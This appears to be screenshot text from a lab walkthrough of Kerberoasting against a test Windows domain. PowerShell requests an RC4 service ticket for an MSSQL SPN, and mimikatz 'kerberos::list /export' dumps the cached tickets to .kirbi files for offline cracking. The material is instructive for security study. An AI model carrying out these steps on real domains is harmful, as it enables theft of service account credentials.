 \tools\kerberoast> Add-Type -AssemblyName System.IdentityModel
\tools\kerberoast> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DBSRV.teamssix.com:1433"
Id : uuid-b0802a32-24b1-4ce8-a45a-84c781140fca-3
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecu
ValidFrom : 2021/9/23 5:53:33
ValidTo : 2021/9/23 15:53:33
ServicePrincipalName : MSSQLSvc/DBSRV.teamssix.com:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecu
\tools\kerberoast> klist
当前登录 ID 是 0:0x4e5be
缓存的票证: (2)
#0> 客户端: @ TEAMSSIX.COM
服务器: krbtgt/TEAMSSIX.COM @ TEAMSSIX.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 9/23/2021 13:53:33 (本地)
结束时间: 9/23/2021 23:53:33 (本地)
续订时间: 9/30/2021 13:53:33 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC: dc.teamssix.com
#1> 客户端: @ TEAMSSIX.COM
服务器: MSSQLSvc/DBSRV.teamssix.com:1433 @ TEAMSSIX.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 9/23/2021 13:53:33 (本地)
结束时间: 9/23/2021 23:53:33 (本地)
续订时间: 9/30/2021 13:53:33 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC: dc.teamssix.com
\tools\kerberoast>
\tools\kerberoast>
\tools\kerberoast>
x64
文件 主页 共享 查看
tools › mimikatz_trunk › x64
名称 修改日期
快速访问
桌面
下载
0-40e00000- @krbtgt~TEAMSSIX.COM-TEAMSSIX.COM.kirbi
1-40a00000- @MSSQLSvc~DBSRV.teamssix.com~1433-TEAMSSIX.COM.kirbi
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
\tools\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/9/23 13:53:33 ; 2021/9/23 23:53:33 ; 2021/9/30 13:53:33
Server Name : krbtgt/TEAMSSIX.COM @ TEAMSSIX.COM
Client Name : @ TEAMSSIX.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000- @krbtgt~TEAMSSIX.COM-TEAMSSIX.COM.kirbi
[00000001] - 0x00000017
Start/End/MaxRenew: 2021/9/23 13:53:33 ; 2021/9/23 23:53:33 ; 2021/9/30 13:53:33
Server Name : MSSQLSvc/DBSRV.teamssix.com:1433 @ TEAMSSIX.COM
Client Name : @ TEAMSSIX.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a00000- @MSSQLSvc~DBSRV.teamssix.com~1433-TEAMSSIX.COM.kirbi
公众号：TeamsSix
teamssix.com